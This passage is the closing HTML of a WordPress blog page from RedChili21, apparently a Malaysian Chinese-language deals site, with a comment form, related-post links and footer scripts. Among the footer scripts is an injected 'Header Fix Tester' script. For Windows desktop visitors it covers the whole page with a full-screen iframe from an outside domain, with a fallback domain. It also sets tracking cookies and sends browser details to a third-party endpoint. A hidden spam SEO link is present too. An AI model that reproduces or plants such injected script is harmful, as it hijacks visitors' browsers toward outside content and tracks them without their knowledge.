		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/06/%E3%80%8C10%E5%B9%B4%E5%89%8D%E7%BB%99%E5%89%8D%E5%A6%BB%E7%9A%84%E6%89%BF%E8%AF%BA%E3%80%8D%E3%80%80%E8%96%9B%E4%B9%8B%E8%B0%A6%E5%9C%A8%E4%B8%87%E4%BA%BA%E9%9D%A2%E5%89%8D%E5%AE%9E%E7%8E%B0%E4%BA%86/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://www.redchili21.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="g1-fake-avatar"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='72733' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594054 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-anglia-shandy tag-econsave tag-lotuss">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2026/01/purchase-anglia-shandy-this-way-for-only-rm42-70/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2026/01/Anglia-Shandy-RM42.70-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2026/01/Anglia-Shandy-RM42.70-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2026/01/Anglia-Shandy-RM42.70-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2026/01/Anglia-Shandy-RM42.70-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2026/01/Anglia-Shandy-RM42.70-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2026/01/Anglia-Shandy-RM42.70-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/purchase-anglia-shandy-this-way-for-only-rm42-70/" rel="bookmark">Anglia Shandy这样买只需RM42.70！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594045 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91 tag-econsave tag-yeos">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2026/01/CNY-Drink-2026-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/econsave-3-day-cny-sale-a-carton-of-yeos-drinks-for-just-rm10-88/" rel="bookmark">Econsave 3天大促销！Yeo’s 菊花包装水一箱只需RM10.88！大家是时候出手了!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594026 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-83 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2026/01/shopee-cny-double-savings-watch-live-win-88m-coins-free-shipping-25-vip-off-%f0%9f%92%b0%f0%9f%a7%a7/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2026/01/Shopee-CNY-2026-Cover-2-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2026/01/Shopee-CNY-2026-Cover-2-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2026/01/Shopee-CNY-2026-Cover-2-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2026/01/Shopee-CNY-2026-Cover-2-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2026/01/Shopee-CNY-2026-Cover-2-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2026/01/Shopee-CNY-2026-Cover-2-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2026/01/Shopee-CNY-2026-Cover-2-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2026/01/Shopee-CNY-2026-Cover-2-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2026/01/shopee-cny-double-savings-watch-live-win-88m-coins-free-shipping-25-vip-off-%f0%9f%92%b0%f0%9f%a7%a7/" rel="bookmark">新年购物不手软？Shopee 新年大促销双倍好康，越看越HUAT，天天免运，还有每日25% Shopee VIP专属折扣优惠券，包你省到飞起！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2017/06/%e3%80%8c10%e5%b9%b4%e5%89%8d%e7%bb%99%e5%89%8d%e5%a6%bb%e7%9a%84%e6%89%bf%e8%af%ba%e3%80%8d%e3%80%80%e8%96%9b%e4%b9%8b%e8%b0%a6%e5%9c%a8%e4%b8%87%e4%ba%ba%e9%9d%a2%e5%89%8d%e5%ae%9e%e7%8e%b0%e4%ba%86/"/>
	<meta itemprop="dateModified"
	      content="2017-06-12T12:29:47"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2017/06/%e5%91%a8%e8%91%a3%e5%ae%9e%e7%8e%b0%e6%89%bf%e8%af%ba%e7%9a%84%e8%bf%99%e4%b8%aa%e4%b8%be%e5%8a%a8%e8%ae%a9%e8%bf%99%e5%a5%b3%e5%ad%a9%e6%84%9f%e5%8a%a8%e4%b8%8d%e5%b7%b2/" href="https://www.redchili21.com/2017/06/%e5%91%a8%e8%91%a3%e5%ae%9e%e7%8e%b0%e6%89%bf%e8%af%ba%e7%9a%84%e8%bf%99%e4%b8%aa%e4%b8%be%e5%8a%a8%e8%ae%a9%e8%bf%99%e5%a5%b3%e5%ad%a9%e6%84%9f%e5%8a%a8%e4%b8%8d%e5%b7%b2/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.redchili21.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() 